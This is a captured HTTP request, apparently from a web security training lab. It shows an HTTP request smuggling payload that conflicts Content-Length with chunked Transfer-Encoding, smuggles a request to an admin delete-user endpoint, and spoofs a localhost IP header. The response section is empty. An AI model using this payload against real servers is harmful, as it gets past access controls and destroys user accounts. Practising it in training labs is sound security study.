 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ab6007b03d61cb8830d005f002600e6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-TMPgEY-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
Response
Pretty Raw Hex Render
1